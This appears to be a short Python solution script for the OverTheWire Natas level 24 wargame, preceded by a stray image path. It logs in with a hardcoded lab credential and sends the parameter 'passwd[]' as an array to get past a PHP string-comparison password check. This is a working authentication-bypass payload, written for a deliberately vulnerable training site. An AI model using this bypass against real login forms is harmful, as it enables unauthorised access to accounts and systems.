 username = "natas24"
password = "OsRmXFguozKpTZZ5X14zNO43379LZveg"
url = 'http://'+username+'.natas.labs.overthewire.org/'
session = requests.session()
data = {'passwd[]' : '0'}
response = session.post(url, data = data, auth = (username, password))
content = response.text
print(content)